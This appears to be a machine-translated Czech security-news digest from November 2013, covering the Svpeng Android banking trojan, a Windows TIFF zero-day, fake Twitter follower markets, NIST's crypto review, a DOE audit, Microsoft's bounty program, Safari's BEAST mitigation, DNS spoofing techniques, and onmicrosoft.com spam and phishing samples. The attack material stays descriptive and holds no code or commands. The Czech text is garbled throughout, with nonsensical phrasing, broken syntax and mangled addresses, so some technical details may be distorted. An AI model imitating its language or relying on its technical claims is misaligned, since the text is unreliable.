Android Banking Trojan Svpeng Goes phishingu

6.11.2013 Viry | Phishing

Bankovní Android Trojan známý jako Svpeng přidal phishing schopnosti svého arzenálu a výzkumníci našli to útočí ruské bankovní klienty v tom, co je vnímáno být běh na sucho, než je přizpůsoben i pro další země.

"Obvykle však zločinci první test spustit technologii na ruském sektoru na internetu a poté rozválejte na celém světě, napadat uživatele v jiných zemích," řekl výzkumník Kaspersky Lab Roman Unuchek na Securelist blogu dnes.

Unuchek řekl Trojan, který se šíří přes SMS spamu, má nový kód, který kontroluje jazykovou verzi operačního systému na počítači oběti, aby bylo možné přizpůsobit jeho zpráv ve správném jazyce. Pro tuto chvíli, malware se zdá být zájem v USA, němčině, běloruské a ukrajinské oběti.

Phishing je velká inovace pro Svpeng, také známý jako Trojan-SMS.AndroidOS.Svpeng. Android uživatelé v Rusku, kteří jsou infikováni budou prezentovány s phishing oknem po zahájení jejich bankovní aplikace. Okno žádá oběti uživatelského jména a hesla, která je pak odeslána do centrálního serveru, který patří k útočníkovi.

Unuchek také řekl, že Trojan se snaží ukrást bankovní kartě vrstvení phishing okna přes Google Play, když je to běh na uživatele mobilních zařízení. Okno vyzve uživatele k zadání jeho kreditní karty nebo bankovní karty informace včetně data expirace a CVC číslo, což je také dárkovém balení na útočníkův velení a řízení serveru.

Malware je také schopen vydávat příkazy k převodu peněz z účtu oběti na útočníka. Unuchek říkal, že to dělá tak, že posílání SMS zpráv na čísla patřící k dvojici ruských bank.

"Tímto způsobem se kontroluje, zda karty těchto bank jsou připojeny k počtu infikovaného telefonu dozvídá, rovnováhu a odešle ji ke škodlivému C & C serveru," Unuchek napsal. "Pokud je telefon připojen k bankovní kartou, může přijít příkazy od C & C převést peníze z uživatelského účtu na jeho / její mobilní účet nebo na bankovní účet kybernetických zločinců". Mezi zločinci pak může odeslat peníze do digitální peněženky a proplatit dovnitř "

Svpeng může brzy vypuknout za ruské hranice, Kaspersky vědci našli novou chování malwaru, zahájením úprav na základě umístění.

Unuchek řekl, že byli 50 úpravy Svpeng do tří měsíců malware byl sledovány. Útočníci jsou skálopevně přesvědčen o udržení Trojan aktivní, používá deviceAdmin Android nástroj, aby se zabránilo bezpečnostní produkty od odstranění. To také zabrání uživateli zakázat deviceAdmin nebo obnovení továrního nastavení využívá dosud neznámou chybu zabezpečení v systému Android Unuchek řekl.

Microsoft varuje před cílených útoků na Windows 0-Day

6.11.2013 Hacking | Počítačový útok | Zranitelnosti

Microsoft varuje uživatele o cílených útoků proti nové zranitelnosti v několika verzích Windows a Office, která by mohla útočníkovi umožnit převzít v počítači uživatele. Chyba, která ještě není oprava, je používán jako součást cílených útoků škodlivých e-mailových příloh, zejména na Středním východě av Asii.

V nepřítomnosti záplatou, Microsoft vydala fixit nástroj pro zranitelnosti, což zabraňuje zneužití proti zranitelnosti pracovat. Chyba ovlivňuje Windows Vista, Windows Server 2008 a Microsoft Office 2003 přes 2010.

"Exploit vyžaduje zásah uživatele, jako je útok se tváří jako e-mail žádající potenciálních cílů k otevření speciálně vytvořeného Word přílohu. Pokud je příloha otevření nebo náhledu, pokusí zneužít tuto chybu zabezpečení pomocí chybně grafiku vložené do dokumentu. Útočník, který by úspěšně zneužil tuto chybu zabezpečení, by mohl získat stejná uživatelská práva, jaká má přihlášený uživatel "Microsoft poradní říká.

Tato chyba zabezpečení nemá vliv na aktuální verze systému Windows, uvedla firma, a uživatelé, kteří používají potenciálně ohrožené produkty, může trvat několik opatření, aby se ochránili. Instalace fixit nástroj pomůže zabránit vykořisťování, jak bude nasazení Enhanced Mitigation Experience Toolkit (EMET), který pomáhá zmírnit využije proti některým tříd chyb.

"Tato chyba zabezpečení je vzdálené spuštění kódu, který existuje ve způsobu, jakým postižené součásti zvládnout speciálně vytvořené obrazy TIFF. Útočník by mohl zneužít tuto chybu zabezpečení tím, že by uživatele přesvědčil k náhledu nebo otevření speciálně vytvořenou e-mailovou zprávu, otevřete speciálně vytvořený soubor, nebo procházet speciálně vytvořený webový obsah. Útočník, který by úspěšně zneužil tuto chybu zabezpečení, by mohl získat stejná uživatelská práva, jako aktuálního uživatele. Uživatelé, jejichž účty jsou konfigurovány tak, aby měli méně uživatelských práv v systému, by byli vystaveni menšímu riziku než uživatelé s uživatelskými právy správce <'Microsoft úředníků řekl.

Tržiště pro falešné následovníků Twitter je velký byznys

6.11.2013 Kriminalita

Nákup Twitter následovníci je běžná praxe pro politiků, celebrit, začínajícím, a dokonce i tzv. sociální média odborníci, kteří chtějí zvýšit své online Q skóre.

Takže to by nemělo být překvapením, že hackeři si všimli této příležitosti na trhu a budování impozantní podzemní podnikání automatizace vytváření a prodej, z falešné Twitter následovníků.

Falešná Twitter účty nejsou ničím novým, ale praxe je rafinovaný celou dobu. Spíše než aby se lidé, útočníci užíváte zavedené Twitter uživatele a duplikování své účty. Pravost falešných účtů je zásadní, aby tyto falešné účty žít a udržet Twitter schopnosti odhalování podvodů z odchyt a vypnutí účty.

"Kradou jména a připojením čísla nebo písmena vašeho jména, kopírování profilu fotografii, vaše bio, vaše umístění a začít posílat tweety ven," řekl Paul Judge , viceprezident a ředitel výzkumu v Barracuda Networks. "Kradou identity a dělat falešné účty, které umožňují jim lépe ladil a zdá důvěryhodnější. Vysílají tyto odkazy a někdo vidí jméno, vidí obraz, a domnívá se, že jsi to ty. Ukradli důvěru ve vás a vaše pověst zasláním odkazy. "

Barracuda udělal pozoruhodný výzkum na Twitter podzemí v minulosti, a soudce říká, že vývoj trhu je mimořádný, a to zejména poznamenat, že více než 60 procent nových falešných účtů jsou vytvořeny používáte taktiku kopírování legitimní existující účty a lepší míry prokliku na podezřelé odkazy, které vysílají.

"Existuje několik technik zpeněžení. Dělají vše, co od odkazy odesílání uživatelům lokalit Web využít výstroje odesílání odkazů na spam lokalit, affiliate reklamy, nebo pomocí stejných účtů prodat falešné následovníky, "řekl soudce. "Už diverzifikované příjmů. Vidíme stejný falešný účet používán pro všechny tři. "

Právě teď, Barracuda výzkum poukazuje na to, že je 52 eBay prodejce nabízení falešné Twitter následovníci v průměru o 11 dolarů na 1000 falešných účtů. To je překládat do více než 52.000 odběratelů pro každý subjekt kupuje falešné účty, Barracuda řekl.

"Jsou stále tak výhodné, aby mohli prodat tyto účty jako" Fake následovníků, "že vedlejším účinkem je, že jsou schopni vydělat peníze, aniž by to nutně poškozuje," řekl soudce. "Do určité míry je to s některými z jejich pozornost od šíření škodlivých odkazů."

Zatímco soudce řekl Barracuda nemá dobrou viditelnost na míru prokliku, dělají se údaj o ziskovosti z falešných účtů, které se používají k prodeji falešné následovníky.

"Když se podíváte na falešném účtu používaného prodat sám sebe jako stoupenec, jeden jednoduchý měřítkem toho, kolik podnikání jsou stále je to, kolik účtů, které sledují, to jsou jejich zákazníky," řekl soudce. "Jedna věc, kterou jsme schopni udělat pro každou armádu falešných účtů, jsme schopni se dívat na to, kolik lidí se sledujete, podívat se na počet unikátních lidí, které sledujete a posoudit úroveň podnikání, které "znovu mít. Pro některé z nich jsme mohli vidět v závislosti na výši, aby byly účtovány za následovníka, tyto podniky vytvářejí 20.000 dolarů 30.000 dolarů za měsíc na straně podniku jen prodávat falešné následovníky. "

Celá operace je automatizovaný, od kvality internetových stránek, které používáte (Easy Click-to-pay, hladké provedení) pro skriptování, které buduje armádu falešných následovníků.

"Od Twitter API poskytuje, je to tak jednoduché skripty interakcí s webové stránky Twitter, to je jedna z věcí, které dělaly to roste tak rychle," řekl soudce. "Jednoduchost, která se může stát členem a začít tweeting, to je bezbariérový, že je to tak snadné pro útočníkům využít toho ve srovnání s jinými sociálními sítěmi, které jsou složitější."

Soudce řekl, více než 90 procent tweety jsou automatizovány a odeslána prostřednictvím webové stránky Twitter, což je vlastně prozradí, že něco není v pořádku za předpokladu, že oprávněným uživatelům posílat většinu svých tweetů přes mobilní aplikace nebo třetí strany klientů.

"Podívejte se na ty falešné, je tu mnohem vyšší podíl na svých internetových stránkách Twitter, protože je to všechno napsaný," řekl soudce. "Jsme také schopni vidět různé záblesky během dne. Budete často vidět účtu, který nemá tweet celý den a pak viz zápis, kde jsou tweety a pak to zmizí po zbytek dne. "

Problémem pro podniky a spotřebitele, však je, že sociální sítě jsou často prvním měřítkem podniky nebo osoby pověst a důvěryhodnost. To je to, co dělá tuto takový atraktivní cestu pro hackery využít.

"Odpojení je, že průměrný člověk věci, které sociální média je měřítkem popularity, i když ve skutečnosti, všechno, co udělal, bylo utratit 11 dolarů za vaše followers.It je ekvivalentem nákupu Zagat recenze nebo pěti hvězdiček," řekla soudkyně . "Kupujete akreditaci."

NIST Aktivuje Recenze svého Crypto vývoj norem

6.11.2013 Šifrování

Národní institut pro standardy a technologie učinila důležitý krok směrem k opravě co Národní bezpečnostní agentura údajně porušeno zahajuje přezkum svých kryptografických procesů pro rozvoj norem .

NIST-podporované algoritmy jsou jádrem řady norem kryptografických používaných k zabezpečení komunikace a obchodu, stejně jako porce jako základ pro řadu komerčních softwarových produktů.

Odhalení z informátorů Edward Snowdena si posvítila na případné NSA podvracení některých běžně používaných šifrovacích algoritmů, a to nejen zpochybnění integrity technologií, ale poškození NIST postavu jako normalizačním subjektem zúčtování. Některé Snowden dokumenty, zejména set zveřejněna v září v New York Times řekl, že NSA byla ničena šifrovacích standardů buď záměrně oslabení algoritmu agentura pomáhali budovat, nebo vložením kódu backdoor, které by mohly poskytnout NSA přístup ke všem on-line komunikace si zvolí.

Matthew Scholl, zástupce náčelníka NIST počítačové divize bezpečnosti, řekl Threatpost že doufá, že výsledek přezkumu je validace a verifikace procesů NIST využívá k vytváření kryptografických standardů, přirovnává ji k zajištění kvality a kontroly kvality. Dodal, že tento typ hodnocení není bloudit příliš daleko od zavedených hodnocení NIST svých procesů, ale tohle bude pravděpodobně o něco více veřejných. NIST uvedla, že bude získávat zpětnou vazbu při přezkumu z akademické obce crypto jiné normy, orgány, vlády a mezinárodními partnery, jakož i průmyslovými partnery.

"Škoda je široká a hluboká, a to nejen na NIST, ale pro průmysl a vlády jako celku," řekl Scholl. "Snažíme se, abychom zajistili udržení důvěry a udržet aktivní účast externích komunit crypto v naší práci. Chceme zajistit, budeme udržovat důvěru v to, co děláme, a nadále si, že účast-které dostaneme, když máme důvěru. "

K úniku vyjmenovat hlubiny dohledu NSA a vystavovat podvracení kryptografické standardy zvýšil skepsi nad NSA-sponzorované kryptografii. Nejvíce high-profil infiltrace může být vložení backdoor kódu v Dual ES DRBG algoritmu , v září, NIST doporučuje, aby vývojáři již použít algoritmus , dokud přezkoumání byla dokončena. RSA Security následoval s podobným doporučením. Dual ES DRBG je výchozí generátor náhodných čísel v řadě výrobků, včetně RSA RSA BSAFE knihoven a RSA softwaru pro správu.

NIST uvedla, že je znepokojena úniky NSA, protože to ohrožuje integritu jeho úsilí.

"Usilujeme o trvale otevřené a transparentní proces, který požádá o celosvětovou komunitu kryptografie, což nám pomáhá rozvíjet a vet algoritmy do naší kryptografických vedení," říká Donna Dodson, šéf bezpečnosti počítače NIST divize. "NIST se snaží podpořit důvěru v naše kryptografického vedení prostřednictvím těchto souhrnných a transparentních procesů rozvoje, kterým věříme a které jsou nejlepší v provozu."

Prominentní crypto experti, jako Matthew Green Johns Hopkins univerzity řekl Threatpost v září po zveřejnění výbušné New York Times článek o krypto činnosti NSA: "Spojené státy měly obrovský vliv na crypto po celém světě, protože máme NIST," Green řekl. "Mohli jste vidět lidi vytrhnout z NIST, který by poškodil všechny, a přestěhovat se do regionálních norem. Ta věc je problém.

"Věříme NIST, protože tam je spousta chytrých lidí. Pokud jste se rozešli do regionů, je to možné, co mohl dostat méně bezpečná, "Green přidán. "Ty by mohly skončit s více zranitelných míst standardy dostat slabší, tím méně úsilí, které vložíte do něj."

NIST řekl, že recenze je v počátcích a že se podílejí odborníci stále sestavování cílů, určit, které algoritmy budou přezkoumány a jak budou přezkoumány.

Po dokončení budeme veřejnému připomínkování v tomto procesu, "řekl Dodson. "Máme také přinese nezávislou organizací provést formální přezkoumání naší tvorby norem přístupu a navrhnout zlepšení. Na základě připomínek veřejnosti a nezávislý přezkum, budeme aktualizovat náš postup podle potřeby, aby se ujistil, že splňuje naše cíle pro otevřenost a transparentnost, a vede k nejvíce bezpečné, důvěryhodné vedení proveditelné. "

DOE kontrola odhalí nové slabiny a neopravených Starší nedostatky

6.11.2013 Zranitelnosti

Audit ministerstva energetiky ukázaly, že 29 nových nedostatky se objevily na agentury sítí letos kromě 10 stávající, že ministerstvo životního prostředí se nepodařilo opravit po 2012 auditu.

Audit provádí Úřad generálního inspektora a Úřadu auditů a kontrol, odhalil nedostatky v podávání zpráv o bezpečnostních, řízení přístupu, patch management integrita systému, konfigurační management, oddělení neslučitelných funkcí, a řízení bezpečnosti u 11 z 26 zařízení DOL je . Auditorská zpráva neuvádí konkrétní místa nebo identifikovat konkrétní chyby.

Bylo zjištěno 11 nedostatků řízení přístupu rozděleny mezi osm zařízení. Mezi přestupky v těchto místech včetně podprůměrné správu uživatelských přístupových oprávnění, nevhodné poskytnutí fyzického přístupu k citlivým zařízením, neschopnost realizovat multifaktoriální ověření pro vzdálený přístup a široké nasazení prodlení nebo snadno odhalitelný přihlásit v pověření na serverech nebo síťových služeb .

Na pěti místech, auditoři zjistili, že správci systémů dělali špatnou práci provádí software, aplikace a operační systémy, patche, takže oddělení strojů vystaveny desítky známých vulnerabilites. Audit zprávě se uvádí, že se jedná o druhy nedostatků, které dal útočníkům schopnost ukrást vaše osobní identifikační údaje o více než 100 tisíc osob uložených v těchto systémech letos v létě.

Šest míst sídlí stroje s nesprávně provedena, webových aplikací, z nichž některé obsažené špatně koncipované ověření a uživatelsky ověření funkce v systémech, které podporují finanční řízení a jiných citlivých funkcí.

Auditoři identifikoval pět různých nedostatků správy konfigurace na třech různých místech. IT týmy na těchto místech nerozvinula zásady organizace správy konfigurace nedostatečně uplatněny, konfigurační postupy pro kontrolu změn a nedostatečně správu aplikačních postupů řízení změn.

Na jednom místě, audit ukázal, že zaměstnanec ani role byly jasně definovány, ani pravidelně sledováni.

Poslední slabost uvedené v auditu se vztahuje na správnou bezpečnostní školení pro zaměstnance, ne všichni z nich dokončil bezpečnostní školení. Oni také nenahlásil počítačové bezpečnostní incidenty, udržuje pracoviště systémové seznam takovýchto událostí a pravidelně přezkoumává záznamy popisující tyto události.

Za těchto oddělení také nevystavila zprávy o bezpečnostních informací z více než 450 systémů, dodavatel-obsluhoval, které se ve zprávě tvrdí, jsou tytéž systémy, které obsahovaly většinu chyb uvedených v tomto a bývalý auditů.

Generální inspektor kancelář se trestního vyšetřování července 2013 útok, který odhalil PII stovek tisíců jednotlivců. Výsledky tohoto šetření budou zveřejněny v samostatné zprávě na pozdější dobu.

Zpráva vydaná následující doporučení DoE zaměstnanců: nápravě nedostatků zjištěných při provádění příslušných kontrol. Ujistěte se, že zásady a postupy jsou vyvíjeny, podle potřeby, a jsou realizovány v souladu s federálními a obchodních požadavků na dostatečně bezpečných systémů a aplikací. Ujistěte se, že účinné postupy pro monitorování výkonnosti jsou implementovány odhadnout celkový výkon pro ochranu přírodních zdrojů informačních technologií. Plně rozvinout a využít plány akcí a dílčích cílů na priority a sledovat nápravu všech bezpečnostních nedostatků počítačové vyžadují nápravná opatření. A zajistit, aby oddělení obsahuje informace pro oba federální a dodavatel systémů při hlášení stavu metriky plnění každoročně ministerstvo vnitřní bezpečnosti.

DOE řízení obdržel zprávu, z velké části souhlasí s jeho zjištěními, a zavázala k nápravě nedostatků zjištěných v něm.

Můžete si přečíst celou zprávu zde [PDF].

Microsoft Změny Bug Bounty programu včetně Incident respondenti, Forenzní specialisté

6.11.2013 Incidenty

Poté, co našel nějaký počáteční úspěch se svou první vpád do světa bug bounty, Microsoft rozšiřuje program otevřít platby až do výše 100.000 dolarů týmy incidentů a forenzní odborníci, kteří přicházejí přes aktivní útoky ve volné přírodě, které obsahují nové techniky, které obcházejí využít ke zmírnění dopadů na místě na nejnovější verzi systému Windows.

Změna je navržena tak, aby rozšířila oblast lidí, kteří mohou předložit nové útočné techniky společnosti Microsoft, a proto pomáhá firma dále zabezpečit Windows. Za účelem získání nového programu, organizace nebo jednotliví přispěvatelé třeba předem registrovat u společnosti Microsoft zasláním e-mailu na DOA [at] microsoft [dot] com a poté předloží i odbornou analýzu nové techniky, stejně jako důkaz -of-concept kód. Katie Moussouris, senior stratég zabezpečení společnosti Microsoft, řekl, že nový přírůstek do nájemný programu také by měl umožnit organizacím, které se staly oběťmi útoků škodlivého softwaru, aby předložila příspěvků.

"Důvod, proč jsme se ptáte na proof-of-concept kód, který mnoho lidí může být netají vlastních vzorků malwaru, protože tam může být identifikační údaje tam," řekla. "Jsme zájem o techniku. Chtějí-li nám poslat vzorek, to je taky v pohodě. Nechceme vidět hodně nových útočných technik, protože jsou opravdu vzácné. "

Chyba Microsoft Bounty Program se liší od programů, většina prodejců, zatímco to vyplatí ne pro jednotlivé zranitelnosti, ale pro nový útok a obranné techniky. Společnost uhradila první 100000dolar odměnu v říjnu výzkumníka James Forshaw, který objevil novou techniku pro obcházení systému Windows exploit snižující závažnost rizika. Moussouris řekl přidání týmů incidentů a forenzní specialisté byli v pracích na nějakou dobu, ale společnost chtěla počkat oznámit, že až poté, co někdo získal odměnu.

Ale je tu i další motiv pro nové odměnu: pustoší zranitelnosti trhu.

"Jsme záměrně dělá to narušit stávající zranitelnost a využívat tržiště," řekl Moussouris. "Černý trh platí mnohem vyšší ceny, ale část z toho, co platíte, je exkluzivita a spoléhání na techniku pobytu v tajnosti tak dlouho, jak je to možné. Chci, aby to bylo podnětem pro lidi vyhodit těchto operačních programů. "

Cílem je snížit množství času, že nová technika je užitečná pro útočníky, Moussouris řekl. A to není konec změn nájemný programu, a to buď.

"Mám i jiné věci do rukávu," řekl Moussouris.

Apple Zapíná útok BEAST Safari zmírnění ve výchozím nastavení v OS X Mavericks

6.11.2013 Počítačový útok | OS | Zabezpečení

Apple umožnil funkci ve svém nedávném OS X Mavericks aktualizaci kastrované na útoky BEAST kryptografické . BEAST je dva-rok-starý útok nástroj, který zneužívá chybu zabezpečení v protokolu TLS 1.0 a SSL 3.0 a může vést k útočníkovi krást cookies, HTTPS nebo únos prohlížeče sezení.

Apple prohlížeč Safari byl osamocený protahování mezi hlavními prohlížeči povolit implicitně 1/n-1 rozdělení, které by zmírnily útoky, další přední prohlížeče obrátil ji ve výchozím nastavení od začátku roku 2012. Kód mezitím působí od předchozího OS X Lion Mountain verzi ale nebyl zapnutý, dokud OS X 10.9 Mavericks.

Rozdělení 1/1-n technika zastaví útočníkům být schopni odhadnout, které bloky inicializační vektor bude použita k zamaskování holého data před jejich jsou zakódovány. Ivan Ristic, ředitel aplikačního výzkumu na Qualys, řekl Threatpost v září, že man-in-the-middle útok by usnadnilo schopnost předvídat tyto bloky a vliv, co jsou zakódovány. Vzdělaný Útočník s dostatkem odhady pravděpodobně přistane na správném bloku Ristic řekl.

On zapsal blogpost v době, kdy BEAST útok by pomohla získat malé datové fragmenty, které by dal útočník nějaké pokyny.

"To nemusí znít velmi užitečné, ale máme mnoho velmi cenné fragmenty celé: HTTP session cookies, přihlašovací údaje (mnoho protokolů, nejen HTTP), založené na adrese URL relace známky, a tak dále," řekl Ristic. "Proto, BEAST je vážný problém."

S vydáním Mavericks však Ristic řekl, v první chvíli si nemyslel, že rozdělení 1/1-n byl ve výchozím nastavení povolena. Safari jsem TLS podporují 1,2, což Ristic označil za důležitý update, ale to samo o sobě ani zmírnit bestie útoků, protože se zaměřili na TLS 1.0 a dřívějších protokolů.

"Klient-side podpora TLS 1.2 v současné době není dostačující, protože (1) jen asi 20 procent serverů podporu této verze protokolu a (2), všechny hlavní prohlížeče jsou náchylné k útokům protokolu downgrade, které mohou být prováděny aktivní MITM útočníci, "řekl psal minulý týden.

Ristic udělal trochu lov a kopání mimo poznámkách vydání aktualizace zabezpečení pro individualisty a podíval se na některé z Apple Zdrojový kód je uvolněn jako open source a zjistil, že rozdělení 1/1-n byla skutečně zapnutý.

"Díky tomu můžeme konečně konstatovat, že bestie dostatečně zmírněny na straně klienta, a jít dál," řekl Ristic.

BEAST nástroj byl propuštěn v září 2011 výzkumníky Juliano Rizzo a thajské Duong na Ekoparty konferenci. Útočník pomocí BEAST mohl dešifrovat TLS 1.0 a SSL 3.0 relace na mouchy a do žádného šifrované relace, čímž on-line bankovnictví, nebo e-commerce transakcí v ohrožení.

BEAST ohýbá jeho svaly konkrétně proti algoritmu AES šifrování, které se postaví TLS / SSL. Jakmile man-in-the-middle pozice je založena a oběť surfuje na jejich bankovní stránek, dřevo-in a obdrží cookie by BEAST kód poté aplikovat do prohlížeče přes iFrame nebo nakládací BEAST javascript do prohlížeče. Malware pak čichá síťový provoz hledají připojení TLS a je schopen dešifrovat HTTPS cookie, v podstatě zotavuje verzi holého textu údajů a dává útočníkovi dálkový ovladač v aktuální relaci.

Rizzo a Duong řekl, že BEAST využívá zranitelnost sahá až do první inkarnaci SSL, bug, který byl do značné míry považován za non-zneužitelné.

BEAST útoky jsou ideální pro použití v cílených útoků proti konkrétním osobám, protože útočníci by musela být v man-in-the-middle pozici, BEAST nelze provést na jakémkoliv měřítku, Ristic řekl. Také byl zdrojový kód pro BEAST nikdy propuštěn Rizzo a Duong.

Kompaktní firewally pro datová centra má Fortinet

06.11.2013 Zabezpečení | Ochrana

FortiGate-3700D, kompaktní síťové firewally pro datová centra, velké poskytovatele služeb, provozovatele cloudů a operátory začal nabízet Fortinet.

Novinka obsahuje čtyři 40GbE (QSFP+) porty a 28 portů 10GbE (SFP+) a umožňuje na firewallu dosáhnout propustnosti až 160 gigabitů za sekundu. Díky speciálnímu procesoru NP6 ASIC nabízí nízkou latenci i paritu mezi IPv4 a IPv6.

Podle výrobce jde o první kompaktní zařízení, jež poskytuje kapacitu přes 100 Gb/s a čtyřicet GbE portů.

FortiGate 3700D využívá Forti OS 5, síťový bezpečnostní operační systém, jenž tvoří základ všech síťových bezpečnostních platforem FortiGate.

FortiOS 5 nabízí flexibilní modely nasazení v rámci datového centra jako je třeba firewall v jádru, kde poskytuje výkonný firewall s ultrakrátkou odezvou, nebo jako firewall na periferii, který může být použitý interním či externím komunitám s různým stupněm důvěryhodnosti za použití různých profilů včetně kombinací firewall a VPN, firewall a IPS, NGFW (Next Generation Firewall), pokročilá ochrana před hrozbami apod.

Uplatnění najde FortiOS v infrastruktuře malých i velkých organizací stejně jako v celé řadě dedikovaných bezpečnostních zařízení.

Nové triky, které mohou přinést DNS spoofing zpět, nebo: "Proč by měl umožnit DNSSEC i když je bolest dělat"

05.11.2013 Počítačový útok | Hacking

V poslední době, dva dokumenty independently nastínil nové útoky proti DNS, což podkopává některé z bezpečnostních prvků chránících nás falšování DNS.

Jak Dan Kaminsky ukázal [1], 16 bit ID dotazu jsou nedostatečná ochrana proti podvržení DNS. Jako výsledek, DNS servery začal náhodně zdrojový port DNS dotazů, aby DNS spoofing těžší. To nikdy neměla "opravit" DNS spoofing, ale fungoval dobře dost pro DNSSEC musí být odsunuto znovu.

Celkově se úspěšně spoof DNS, musí útočník překonat různé problémy:

odpovědět dříve, než přijde odpověď platí: To lze snadno provést začíná povodňových odpovědí ještě předtím, než byl poslán dotaz.

Hádej Query DNS ID a zdrojový port dotazu: V současné době je tento problém považován za hlavní kámen úrazu.

Jakmile je platný dotaz přijde, je útočník "uzamčen" z pokusu další pokus o falšování, dokud TTL záznamu vyprší (Dan Kaminsky ukázaly, jak to lze překonat tím, že žádá o neexistující záznamy)

Mezi další útoky používáte dvě modernější DNS vlastnosti:

Odpovědět Omezení rychlosti (RRL)

DNS spoofing není jediný problém DNS musíme bránit. DNS servery mohou být zneužity jako reflektory v odmítnutí útoků služby (DoS). I když DNS server je pouze zodpovídání dotazů, pro které je autoritativní, může ještě být zneužit tím, že žádá pro záznamy, pro které je směrodatné pro. Moderní DNS servery (např. BIND 9), kterou funkci pro omezení, kolik odpovědí DNS server bude odesílat. Pokud je dosaženo limitu, server DNS buď nereagují vůbec, nebo odpovědět s prázdným zkrácený odpověď. Prázdný zkrácen odpověď bude nutit zdroj dotazu vrátit přes TCP. Pokud dotaz spoofed, pak se to nestane. BIND ve výchozím nastavení přeskočí každý druhý odpověď v tomto scénáři.

Problém arrises pokud útočník zaplaví autoritativní DNS server, aby mu zabránil odeslání odpovědi. To poskytne více času posílat podvržené odpovědi zpět. Výzkumníci ukázali, že to může vést k podvržení DNS. Ale to vyžaduje hodně paketů (100 Mbit za 8 hodin), aby byla úspěšná jako Query ID a zdrojový port potřebuje být brute vynutit. [2]

Na obranu proti tomuto útoku, při zachování RRL, stačí upravit skluzu hodnotu, která určuje, jak často DNS server bude přeskakovat odpověď DNS, zatímco v nouzi. Skluzu hodnota "1" nevynechá žádné odpovědi.

Roztříštěné EDNS0 odpovědi

Původně byly DNS odpovědi omezena na 512 bajtů, aby se zabránilo fragmentaci. Jakékoliv větší reakce musela být požadováno přes TCP. Nicméně, TCP vyžaduje značné vyšší zatížení a dotaz musí být odeslána dvakrát. Moderní DNS tendenci používat větší odpovědi s IPv6 a DNSSEC záznamů, jakož i využívání DNS pro vyrovnávání zatížení. V reakci na to byl představen nový systém, který EDNS0,. Pokud je povoleno, může server DNS signalizovat maximální odezvy velikost, která je větší než 512 bajtů. Typická hodnota je 4096 bajtů. V důsledku toho, jsou tyto reakce často roztříštěné.

Je-li odpověď roztříštěné, všechny hodnoty použité pro "ověření" odpověď je v prvním fragmentu (dotaz id a UDP porty). Nyní je možné, aby útočník spoof další fragmenty. Všechny útočník uhodnout je fragment offset a fragment ID. Offset fragment je možné odhadnout, že za předpokladu, MTU je 1500 bajtů (nebo může být odvozeno z MSS-li paket TCP ze serveru DNS obdrží útočníkem). Fragment ID (nebo IP ID) je často zvýšen z paketu paket, takže jej lze snadno uhodnout. Je-li náhodné, je stále jen 16 bitů dlouhá. [3]

Neexistuje žádný slušný obranou proti útoku dosud. Zakázání EDNS0 může fungovat, ale bude to vést k problémům s DNSSEC, která vyžaduje EDNS0. Váš operační systém může umožnit náhodně dotazu ID a to by pravděpodobně minimální ochrana pro teď.

DNSSEC samozřejmě zůstává jedinou skutečnou ochranou proti těmto útokům.

[1] http://dankaminsky.com/2008/07/24/details/

[2]

http://u.cs.biu.ac.il/ ~ herzbea/security/13-03-frag.pdf

Nový spam technika - onmicrosoft.com

05.11.2013 Spam

Spammeři již dlouho spoléhali na boty, kompromitaci webmail účty nebo otevřené SMTP relé posílat zbabělý náklad našich schránek. Tento nový trend je variace na téma. Spammer nastaví marnost doménu a klepněte na rozesílání spamu přes něj. Zajímavé je, že bit není hotmail.com nebo outlook.com ale onmicrosoft.com používá. Formát je následující:. <username> @ <Vanity-name> Onmic rosoft.com. Jeden čtenář Melvin zažil poměrně málo z nich a zeptal se mě psát to. Abych citoval Melvin "Tak, spammeři registraci * S * Microsoft pro domény hosting a web-hosting a pak zneužívat Microsoft vlastní e-mail servery (" six-nines-availability/reliability ") k distribuci jejich spam / podvod zprávy." <sarcasm> Skvělé obchodní plán! </ Sarkasmus>

Je vaše IDS / IPS, anti-spam, nebo e-mailové brány umožňuje to přes upozorňování na ně, nebo jejich blokování?

Zde jsou některé ukázky:

Datum: St. 16.října 2013 20:49:20 +0100

Subject: (none)

Od: Uk Národní < 001@tanlan.onmicrosoft.com >

Reply-To: < claimsagent845@yahoo.com.hk > Váš e-mail Id vyhráli 1,000,000.00 GBP v britské Národní loterie ... ______________ Datum: Po. 7 října 2013 20:13:23 +0530 Subject: Barclay BANK Od: BARCLAY'SBANK < pp7@lines.onmicrosoft.com > Reply-To: < barclaysbnnkplclondon @ elán . vn

>

______________ Datum: Pá. 04.10.2013 16:23:48 +0000 Subject: Nechte chvíli trvat tak tolik, kolik chcete. From: < . JackChappell @ morriswatanabe onmicrosoft.com > ______________ Datum: Út. 01.10.2013 18:22 : 23 0100 Předmět: Kontakt: Toto je můj druhý e-mail, prosím odpovězte Od: Ahmed Mohamed < Ahmed01 @ lawoffice2013. onmicrosoft.com > Reply-To: < askahmedmhd@yahoo.co.uk > ______________ Datum: So. 28.září 2013 21:35:33 +0530 Subject: Potřebujete obchodní nebo osobní půjčku Od: Půjčka Nabídka < LOAN21110011 @ Changloan656. onmicrosoft.com > Reply-To: < loanoff00@hotmail.com > ______________ Datum: čt. 26 září 2013 22 : 19:47 +0000 Subject: Exkluzivní nabídka, cítím to v reálném From: < GiuseppeArena @ wabipyge. onmicrosoft.com > ______________ Datum: So. 21.září 2013 04:20:00 +0530 Subject: Kontaktovat FedEx kurýrní službou PRO VAŠI FONDU CONSIGNMENT BOX Od: < . 019@Burrows00t.onmicrosoft com > Reply-To: < donphilip011@gmail.com > ______________ Datum: St. 18.září 2013 07:17:50 +0000 Subject: Jedinečný produkt pro vaše potřeby Od: < MichaelAshcroft . @ wabipyge onmicrosoft.com > ______________ Datum: Po. 16.září 2013 17:58:25 +0530 Subject: Re From: "Slečna Zaina Abisali" < 3@emailer.onmicrosoft.com > Reply-To: < miss.zainaabisali @ gmail.com > ______________ Datum: pá. 04.10.2013 16:23:48 +0000 Subject:. Nechte chvíli trvat tak tolik, kolik chcete From: < . JackChappell @ morriswatanabe onmicrosoft.com >

Buďme opatrní, tam venku!

Microsoft phish

05.11.2013 Phishing

Jaké štěstí! Seznam manipulátory právě obdržel opravdu dobře Phish. Žádné trapné gramatika, žádné překlepy. Adresa URL odkazuje na následující odkaz

hxxp :/ / innovativeair.org / wp-info / microsoft / index.htm

Z formátu, se zdá být ohrožena WordPress stránky. Jak již bylo hlášeno na anti-phishing skupin a postavena v roce phishingu a malwaru ve Firefoxu detekuje stránku jako phishing. Jediná věc, která je neobvyklé je, jak dobře udělal je e-mail, a že to obejít anti-spam filtr přijet do mé schránky.

